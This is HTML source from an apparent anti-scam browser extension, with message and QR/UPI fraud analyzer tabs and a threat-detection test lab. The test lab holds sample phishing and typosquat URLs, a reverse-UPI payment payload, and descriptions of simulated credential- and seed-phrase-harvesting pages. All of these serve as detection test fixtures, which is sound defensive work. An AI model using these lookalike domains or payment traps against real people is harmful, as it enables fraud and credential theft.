        ℹ️ Veridex AI operates 100% offline using curated datasets. It does not automatically report websites or transmit personal data. Please submit complaints directly through the official National Cyber Crime Reporting Portal.
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 6: Full Report -->
    <section class="sub-section" id="section-report" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Full Security Audit Report</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>📋 Complete Security Audit Report</h2>
        <div class="report-top-actions">
          <button id="btn-print-report-view" class="action-btn">🖨️ Print</button>
          <button id="btn-download-report-view" class="action-btn">⬇️ Download</button>
          <button id="btn-copy-report-view" class="action-btn">📋 Copy</button>
        </div>
      </div>
      <div class="report-content-container" id="full-report-content"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>
    </div> <!-- END TAB 1: DASHBOARD -->

    <!-- TAB 2: SMS, EMAIL & MESSAGE AUTHENTICITY ANALYZER -->
    <div class="tab-pane" id="tab-message" role="tabpanel" aria-labelledby="tab-btn-message" style="display:none;">
      <section class="module-intro-section">
        <div class="module-badge-row">
          <span class="module-chip">💬 SMS &amp; Text Defense</span>
          <span class="module-spec-chip">100% On-Device Lexical &amp; Semantic Audit</span>
        </div>
        <h2 class="module-heading">Message Authenticity &amp; Scam Analyzer</h2>
        <p class="module-subtext">
          Inspect text messages, SMS alerts, WhatsApp forwards, or emails for Digital Arrest coercion, fake banking KYC suspensions, India Post smishing, electricity cutoff threats, and verify genuine transactional notifications.
        </p>
      </section>

      <!-- Message Input Format Toggle: Text vs Screenshot -->
      <div class="input-mode-toggle-bar">
        <button type="button" class="input-mode-pill active" id="btn-msg-mode-text">
          <span>✍️ Type or Paste Text</span>
        </button>
        <button type="button" class="input-mode-pill" id="btn-msg-mode-screenshot">
          <span>📸 Upload Screenshot (SMS / WhatsApp / Notice)</span>
        </button>
      </div>

      <!-- Screenshot Upload Section for Message Analyzer -->
      <div class="msg-screenshot-card" id="msg-screenshot-card" style="display:none; margin-bottom: 20px;">
        <div class="qr-dropzone-wrapper" id="msg-screenshot-dropzone">
          <input type="file" id="msg-screenshot-file" accept="image/*" style="display:none;" />
          <div class="dropzone-content" id="msg-dropzone-prompt">
            <span class="dropzone-icon">📸</span>
            <div class="dropzone-text">
              <strong>Click to upload or drag &amp; drop SMS / WhatsApp / Notice screenshot here</strong>
              <span>Supports PNG, JPG, WebP screenshots • Or paste image directly with Ctrl+V</span>
            </div>
            <button type="button" class="btn-browse-qr" id="btn-browse-msg-file">Browse Screenshot</button>
          </div>
          <div class="dropzone-preview" id="msg-dropzone-preview" style="display:none;">
            <img id="msg-screenshot-preview-img" alt="Uploaded Screenshot" class="qr-preview-thumb" />
            <div class="preview-meta">
              <span class="preview-filename" id="msg-screenshot-filename">screenshot.png</span>
              <button type="button" class="btn-remove-qr" id="btn-remove-msg-screenshot">Remove Screenshot</button>
            </div>
            <div class="ocr-status-pill" id="msg-ocr-status" style="margin-top: 8px;">
              <span class="pulse-indicator"></span>
              <span id="msg-ocr-status-text">Scanning &amp; extracting text on-device...</span>
            </div>
          </div>
        </div>

        <!-- Screenshot Quick Presets -->
        <div class="test-samples-bar" style="margin-top: 14px;">
          <span class="samples-label">Preset Screenshots:</span>
          <button class="test-chip danger msg-shot-preset" data-shot="digital-arrest-shot">🚨 Digital Arrest Notice</button>
          <button class="test-chip danger msg-shot-preset" data-shot="sbi-kyc-shot">🏦 SBI KYC Phishing SMS</button>
          <button class="test-chip danger msg-shot-preset" data-shot="electricity-cut-shot">⚡ Power Cutoff Alert</button>
          <button class="test-chip verified msg-shot-preset" data-shot="bank-debit-shot">✅ Bank Debit Alert</button>
          <button class="test-chip verified msg-shot-preset" data-shot="google-otp-shot">✅ Google OTP Code</button>
        </div>
      </div>

      <!-- Message Input Card -->
      <section class="top-search-section message-input-section">
        <div class="message-input-wrapper">
          <textarea
            id="message-text-input"
            class="message-textarea"
            rows="4"
            placeholder="Paste or type any SMS, WhatsApp alert, email, or institutional notice here (e.g. CBI notice, electricity bill alert, KYC update SMS)..."
            spellcheck="false"
          ></textarea>
          <div class="message-actions-bar">
            <span class="char-count-text" id="message-char-count">0 characters</span>
            <div class="btn-group-right">
              <button id="btn-clear-message" class="btn-secondary-action" style="display:none;">Clear</button>
              <button id="btn-verify-message" class="btn-verify-action">Verify Message</button>
            </div>
          </div>
        </div>

        <!-- Quick Test Message Sample Chips -->
        <div class="test-samples-bar">
          <span class="samples-label">Quick Presets:</span>
          <button class="test-chip danger msg-preset" data-preset="digital-arrest">🚨 Digital Arrest (CBI/TRAI)</button>
          <button class="test-chip danger msg-preset" data-preset="sbi-kyc">🏦 SBI KYC Phishing</button>
          <button class="test-chip danger msg-preset" data-preset="india-post">📦 India Post Smishing</button>
          <button class="test-chip danger msg-preset" data-preset="electricity-cut">⚡ Electricity Disconnection</button>
          <button class="test-chip danger msg-preset" data-preset="upi-cashback">💸 UPI ₹4,999 Cashback</button>
          <button class="test-chip verified msg-preset" data-preset="bank-debit">✅ Genuine Bank Debit</button>
          <button class="test-chip verified msg-preset" data-preset="google-otp">✅ Genuine Google OTP</button>
          <button class="test-chip verified msg-preset" data-preset="delivery-update">✅ Genuine Courier Update</button>
        </div>
      </section>

      <!-- Message Result Layout -->
      <div class="results-layout-grid" id="message-results-grid" style="display:none;">
        <section class="top-score-section">
          <div class="hero-score-card neutral" id="message-hero-card">
            <div class="target-meta-row">
              <div class="protocol-host-group">
                <span class="protocol-badge" id="message-meta-badge">SMS / TEXT AUDIT</span>
                <span class="target-hostname" id="message-meta-info">Analyzed Text Payload</span>
              </div>
              <span class="db-status-tag" id="message-db-tag">⚡ Threat Telemetry Active</span>
            </div>

            <div class="score-main-row">
              <div class="gauge-wrapper">
                <svg class="radial-gauge" viewBox="0 0 100 100">
                  <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                  <circle class="gauge-bar" id="message-gauge-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
                </svg>
                <div class="gauge-text-overlay">
                  <span class="gauge-pct" id="message-score-value">0%</span>
                  <span class="gauge-label">THREAT</span>
                </div>
              </div>
              <div class="verdict-meta-block">
                <div class="verdict-badge-pill" id="message-verdict-badge">Inspecting…</div>
                <p class="verdict-summary-text" id="message-summary-text">Analyzing message authenticity and threat vectors…</p>
              </div>
            </div>

            <!-- Message Tri-Metric Breakdown Bar -->
            <div class="hybrid-ai-bar">
              <div class="hybrid-pill" title="Manufactured urgency / intimidation markers">
                <span class="hybrid-pill-dot heur"></span>
                <span class="hybrid-pill-label">Urgency Coercion:</span>
                <span class="hybrid-pill-val" id="msg-metric-urgency">0%</span>
              </div>
              <div class="hybrid-pill" title="Institutional / Law Enforcement Impersonation">
                <span class="hybrid-pill-dot ml"></span>
                <span class="hybrid-pill-label">Impersonation:</span>
                <span class="hybrid-pill-val" id="msg-metric-impersonation">0%</span>
              </div>
              <div class="hybrid-pill combined" title="Phishing Link / Credential Harvesting Risk">
                <span class="hybrid-pill-dot combined"></span>
                <span class="hybrid-pill-label">Embedded Link Risk:</span>
                <span class="hybrid-pill-val" id="msg-metric-links">0%</span>
              </div>
            </div>
          </div>
        </section>

        <!-- Message Grounded Explanation Card -->
        <section class="ai-explanation-section" id="message-ai-explanation-section">
          <div class="ai-card-inner">
            <div class="ai-header-bar">
              <div class="ai-header-left">
                <span class="ai-badge-chip">🧠 Grounded Threat Explanation</span>
                <span class="ai-model-spec-chip">Indian Cybercrime Typology Engine</span>
              </div>
              <div class="ai-confidence-pill" id="message-confidence-pill">100% Offline Analysis</div>
            </div>
            <div class="ai-headline-text" id="message-explanation-headline">Assessment Overview</div>
            <p class="ai-summary-text" id="message-explanation-body"></p>
            <div class="why-unsafe-box" id="message-ioc-box" style="display:none;">
              <div class="why-title">⚠️ Detected Indicators of Compromise:</div>
              <div class="why-list" id="message-ioc-list"></div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <!-- TAB 3: QR CODE & UPI QUISHING DETECTOR -->
    <div class="tab-pane" id="tab-qrcode" role="tabpanel" aria-labelledby="tab-btn-qrcode" style="display:none;">
      <section class="module-intro-section">
        <div class="module-badge-row">
          <span class="module-chip">📷 QR &amp; Payment Defense</span>
          <span class="module-spec-chip">Reverse UPI Fraud &amp; Quishing Shield</span>
        </div>
        <h2 class="module-heading">QR Code &amp; UPI Scam Detector</h2>
        <p class="module-subtext">
          Inspect QR codes before scanning with PhonePe, Google Pay, or Paytm. Detect deceptive Reverse UPI "Scan to Receive" debit traps, embedded Quishing phishing URLs, and unauthorized merchant masquerading.
        </p>
      </section>

      <!-- QR Upload & Payload Section -->
      <section class="top-search-section qr-input-section">
        <div class="qr-dropzone-wrapper" id="qr-dropzone">
          <input type="file" id="qr-file-input" accept="image/*" style="display:none;" />
          <div class="dropzone-content" id="dropzone-prompt">
            <span class="dropzone-icon">📷</span>
            <div class="dropzone-text">
              <strong>Click to upload or drag &amp; drop any QR code image here</strong>
              <span>Supports PNG, JPG, WebP screenshots or scan images • Or paste from clipboard (Ctrl+V)</span>
            </div>
            <button type="button" class="btn-browse-qr" id="btn-browse-file">Browse Image</button>
          </div>
          <div class="dropzone-preview" id="dropzone-preview" style="display:none;">
            <img id="qr-preview-img" alt="Uploaded QR Code" class="qr-preview-thumb" />
            <div class="preview-meta">
              <span class="preview-filename" id="qr-filename">qr_code.png</span>
              <button type="button" class="btn-remove-qr" id="btn-remove-qr">Remove Image</button>
            </div>
          </div>
        </div>

        <!-- Manual QR Payload Input Option -->
        <div class="manual-payload-row">
          <span class="manual-label">Or paste raw QR URI / UPI payload:</span>
          <div class="search-input-wrapper">
            <span class="search-icon">⚡</span>
            <input 
              type="text" 
              id="qr-raw-payload-input" 
              placeholder="e.g. upi://pay?pa=scammer@oksbi&amp;pn=Refund&amp;am=5000 or https://..." 
              autocomplete="off" 
              spellcheck="false" 
            />
            <button id="btn-clear-qr-raw" class="btn-clear-input" style="display:none;">✕</button>
            <button id="btn-verify-qr" class="btn-verify-action">Inspect QR</button>
          </div>
        </div>

        <!-- Quick Test Presets for QR Code -->
        <div class="test-samples-bar">
          <span class="samples-label">Quick Presets:</span>
          <button class="test-chip danger qr-preset" data-preset="upi-reverse-trap">🚨 Reverse UPI Trap (₹5,000 Debit)</button>
          <button class="test-chip danger qr-preset" data-preset="quishing-paypal">🚨 Quishing Link (Fake PayPal QR)</button>
          <button class="test-chip danger qr-preset" data-preset="fake-utility-bill">🚨 Fake Electricity Bill QR</button>
          <button class="test-chip verified qr-preset" data-preset="irctc-merchant">✅ Genuine IRCTC Merchant QR</button>
          <button class="test-chip verified qr-preset" data-preset="incometax-portal">✅ Genuine Gov Portal QR</button>
          <button class="test-chip verified qr-preset" data-preset="wifi-qr">✅ Genuine Wi-Fi Network QR</button>
        </div>
      </section>

      <!-- QR Results Layout Grid -->
      <div class="results-layout-grid" id="qr-results-grid" style="display:none;">
        <section class="top-score-section">
          <div class="hero-score-card neutral" id="qr-hero-card">
            <div class="target-meta-row">
              <div class="protocol-host-group">
                <span class="protocol-badge" id="qr-meta-badge">UPI PROTOCOL</span>
                <span class="target-hostname" id="qr-meta-title">Decoded QR Intent</span>
              </div>
              <span class="db-status-tag" id="qr-db-tag">⚡ Fraud Detection Active</span>
            </div>

            <div class="score-main-row">
              <div class="gauge-wrapper">
                <svg class="radial-gauge" viewBox="0 0 100 100">
                  <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                  <circle class="gauge-bar" id="qr-gauge-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
                </svg>
                <div class="gauge-text-overlay">
                  <span class="gauge-pct" id="qr-score-value">0%</span>
                  <span class="gauge-label">THREAT</span>
                </div>
              </div>
              <div class="verdict-meta-block">
                <div class="verdict-badge-pill" id="qr-verdict-badge">Inspecting…</div>
                <p class="verdict-summary-text" id="qr-summary-text">Analyzing QR intent and payment parameters…</p>
              </div>
            </div>

            <!-- Decoded Intent Parameters Grid -->
            <div class="qr-payload-inspector" id="qr-payload-inspector">
              <div class="inspector-title">📋 Decoded Intent Parameters</div>
              <div class="inspector-grid" id="qr-inspector-params"></div>
            </div>
          </div>
        </section>

        <!-- QR Grounded Explanation Card -->
        <section class="ai-explanation-section" id="qr-ai-explanation-section">
          <div class="ai-card-inner">
            <div class="ai-header-bar">
              <div class="ai-header-left">
                <span class="ai-badge-chip">🧠 QR Threat Assessment</span>
                <span class="ai-model-spec-chip">UPI Protocol &amp; Quishing Inspector</span>
              </div>
              <div class="ai-confidence-pill" id="qr-confidence-pill">100% Offline Engine</div>
            </div>
            <div class="ai-headline-text" id="qr-explanation-headline">Assessment Findings</div>
            <p class="ai-summary-text" id="qr-explanation-body"></p>
            <div class="why-unsafe-box" id="qr-warning-box">
              <div class="why-title">🛡️ Critical UPI Security Rule:</div>
              <div class="why-list">
                <div class="why-item"><strong>Scanning a QR code NEVER credits money to your bank account.</strong> In NPCI/UPI protocol, scanning a QR code is exclusively used to make an outgoing DEBIT.</div>
                <div class="why-item">Entering your UPI PIN always authorizes an immediate withdrawal from your account. Never enter your PIN to "receive" money.</div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <!-- App Footer -->
    <footer class="app-footer">
      <span>🔒 100% On-Device Processing</span>
      <span>•</span>
      <span>Zero Cloud Telemetry</span>
      <span>•</span>
      <span>Veridex AI v2.1</span>
    </footer>
  </div>

  <!-- Load engine files using standard browser scripts without modifying extension -->
  <script src="../engine/brand-database.js"></script>
  <script src="../engine/tld-risk.js"></script>
  <script src="../engine/ip-intelligence.js"></script>
  <script src="../engine/cookie-analyzer.js"></script>
  <script src="../engine/veridex-ml-model.js"></script>
  <script src="../engine/ai-explanation.js"></script>
  <script src="../engine/veridex-engine.js"></script>
  <script src="../engine/qr-decoder.js"></script>
  <script src="../engine/tesseract.min.js"></script>
  <script src="../engine/message-analyzer.js"></script>
  <script src="../engine/qr-analyzer.js"></script>
  <script src="script.js"></script>
</body>
</html>
</file>


<file: test-lab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Veridex AI - Threat Detection Test Lab</title>
  <link rel="stylesheet" href="test-lab.css">
  <!-- Include Core Engine scripts for direct standalone testing without extension loaded -->
  <script src="../engine/brand-database.js"></script>
  <script src="../engine/tld-risk.js"></script>
  <script src="../engine/ip-intelligence.js"></script>
  <script src="../engine/cookie-analyzer.js"></script>
  <script src="../engine/veridex-ml-model.js"></script>
  <script src="../engine/ai-explanation.js"></script>
  <script src="../engine/veridex-engine.js"></script>
</head>
<body>
  <div class="lab-container">
    <!-- Header -->
    <header class="lab-header">
      <div class="header-left">
        <img src="../icons/icon48.png" alt="Veridex AI" class="lab-icon">
        <div>
          <h1 class="lab-title">Veridex AI Threat Verification Lab</h1>
          <p class="lab-subtitle">Test and verify on-device detection, warnings, and neutral state assessments</p>
        </div>
      </div>
      <div class="status-badge">
        <span class="pulse"></span>
        <span>Local Engine Active</span>
      </div>
    </header>

    <!-- SECTION 1 (ON TOP): Interactive URL Heuristic Analyzer -->
    <section class="tester-box">
      <div class="section-heading">
        <span>🔍</span>
        <span>Interactive URL Heuristic Analyzer</span>
      </div>

      <div class="tester-controls">
        <input type="text" id="test-url-input" class="tester-input" placeholder="Enter any URL or domain (e.g. http://paypal.com.account-update.xyz/login)" spellcheck="false">
        <button id="btn-run-test" class="tester-btn">Analyze Locally</button>
      </div>

      <div class="presets-row">
        <span class="presets-label">Quick Test Presets:</span>
        <button class="preset-chip" data-url="www.scam.com">Explicit Scam (scam.com)</button>
        <button class="preset-chip" data-url="http://fake-apple-login.com">Fake Brand (fake-apple)</button>
        <button class="preset-chip" data-url="https://cybercrime.gov.in">Government (cybercrime.gov.in)</button>
        <button class="preset-chip" data-url="https://cybercrime.gov.in.attacker.xyz">Deceptive Gov Spoof</button>
        <button class="preset-chip" data-url="http://fake-gov.in">Stitched Gov Lookalike</button>
        <button class="preset-chip" data-url="http://paypal-security-update.com">Brand Phish (paypal-update)</button>
        <button class="preset-chip" data-url="http://free-robux-generator.net">Gaming Scam (free-robux)</button>
        <button class="preset-chip" data-url="http://192.168.1.150/chase-online">Raw IP Hostname</button>
        <button class="preset-chip" data-url="https://arnazon.com/checkout">Typosquatting (arnazon)</button>
        <button class="preset-chip" data-url="https://www.google.co.in">Canonical Brand (google.co.in)</button>
        <button class="preset-chip" data-url="https://en.wikipedia.org/wiki/Scam">Legitimate Neutral Site</button>
      </div>

      <!-- Live Inspection Output -->
      <div id="test-result-container" class="live-result" style="display: none;">
        <div class="result-top">
          <div>
            <span id="test-result-badge" class="result-badge-lg danger">Suspicious</span>
            <span id="test-result-target" style="margin-left: 10px; font-weight: 600; font-size: 14px;"></span>
          </div>
          <div class="result-score-val" id="test-result-score">85% Risk</div>
        </div>

        <p id="test-result-summary" style="font-size: 13.5px; color: #334155; margin-bottom: 12px;"></p>

        <div style="font-size: 11px; text-transform: uppercase; font-weight: 700; color: #64748b; letter-spacing: 0.05em; margin-bottom: 6px;">
          Detected Heuristics & Signals:
        </div>
        <div id="test-signals-list" class="signals-breakdown"></div>
      </div>
    </section>

    <!-- SECTION 2 (BELOW): Workflow Diagram Section -->
    <section class="workflow-section">
      <div class="section-heading">
        <span>⚡</span>
        <span>How VeriDex AI Works (Active Workflow)</span>
      </div>

      <div class="workflow-grid">
        <div class="workflow-node step1">
          <div class="node-title">
            <span>🖱️</span>
            <span>1. User clicks a website link</span>
          </div>
          <div class="node-desc">For example, a suspicious shopping, banking, or crypto link</div>
        </div>

        <div class="arrow-down">↓</div>

        <div class="workflow-node step2">
          <div class="node-title">
            <span>🛡️</span>
            <span>2. VeriDex runs in the background</span>
          </div>
          <div class="node-desc">Checks the URL and available webpage signals locally on-device</div>
        </div>

        <div class="arrow-down">↓</div>

        <div class="branch-row">
          <div class="branch-node suspicious">
            <div class="branch-title">
              <span>⚠️</span>
              <span>Suspicious</span>
            </div>
            <div class="branch-desc">
              Show a warning popup and explain the risk. Blocks navigation or provides an impossible-to-miss safety alert with detected heuristics.
            </div>
          </div>

          <div class="branch-node neutral">
            <div class="branch-title">
              <span>🛡️</span>
              <span>No warning triggered</span>
            </div>
            <div class="branch-desc">
              Show a neutral status; don't guarantee the site is safe. Informs the user that no immediate red flags were found while maintaining zero false sense of security.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 3 (BELOW): Controlled Test Scenarios Grid -->
    <section class="scenarios-section">
      <div class="section-heading">
        <span>🧪</span>
        <span>Controlled Test Websites & Scenarios</span>
      </div>

      <div class="scenarios-grid">
        <!-- Scenario 1 -->
        <div class="scenario-card">
          <span class="scenario-tag danger">High Risk Threat</span>
          <h3 class="scenario-title">1. Fake Banking / Brand Spoofing</h3>
          <p class="scenario-desc">
            Simulates a deceptive PayPal/Chase banking portal. Contains brand title spoofing, an insecure login form, and credential exfiltration.
          </p>
          <div class="scenario-signals-preview">
            Expected: In-page Warning Modal • 85%+ Risk • Typosquatting / Form Mismatch
          </div>
          <a href="scenarios/fake-banking.html" target="_blank" class="btn-launch">
            <span>🚀 Open Banking Scenario</span>
          </a>
        </div>

        <!-- Scenario 2 -->
        <div class="scenario-card">
          <span class="scenario-tag danger">Urgency Scam</span>
          <h3 class="scenario-title">2. Flash Sale & Card Harvester</h3>
          <p class="scenario-desc">
            Simulates an urgent 95% discount scam with active countdown timer, coercive language, and credit card number capture form.
          </p>
          <div class="scenario-signals-preview">
            Expected: Urgency Coercion • CC Harvest Warning • High Risk Percentage
          </div>
          <a href="scenarios/scam-shopping.html" target="_blank" class="btn-launch">
            <span>🚀 Open Shopping Scenario</span>
          </a>
        </div>

        <!-- Scenario 3 -->
        <div class="scenario-card">
          <span class="scenario-tag danger">Crypto Threat</span>
          <h3 class="scenario-title">3. Seed Phrase Phishing</h3>
          <p class="scenario-desc">
            Simulates a fraudulent Web3 MetaMask verification page asking for 12 secret recovery seed words.
          </p>
          <div class="scenario-signals-preview">
            Expected: Critical Crypto Harvest Signal • Instant Red Alert
          </div>
          <a href="scenarios/fake-crypto.html" target="_blank" class="btn-launch">
            <span>🚀 Open Crypto Scenario</span>
          </a>
        </div>

        <!-- Scenario 4 -->
        <div class="scenario-card">
          <span class="scenario-tag warning">Homoglyph Attack</span>
          <h3 class="scenario-title">4. IDN / Cyrillic Lookalike</h3>
          <p class="scenario-desc">
            Simulates an Apple ID login with internationalized lookalike characters (Cyrillic mimicking Latin) and brand title deception.
          </p>
          <div class="scenario-signals-preview">
            Expected: Punycode / Homoglyph Warning • Caution Flag
          </div>
          <a href="scenarios/idn-homoglyph.html" target="_blank" class="btn-launch">
            <span>🚀 Open Homoglyph Scenario</span>
          </a>
        </div>

        <!-- Scenario 5: Benign Neutral -->
        <div class="scenario-card">
          <span class="scenario-tag neutral">Neutral Assessment</span>
          <h3 class="scenario-title">5. Benign Personal Tech Blog</h3>
          <p class="scenario-desc">
            Simulates a benign personal developer blog. Verifies that Veridex AI displays a Neutral status without guaranteeing safety.
          </p>
          <div class="scenario-signals-preview">
            Expected: Neutral Status (Unverified) • No Warning Modal • "Not guaranteed safe"
          </div>
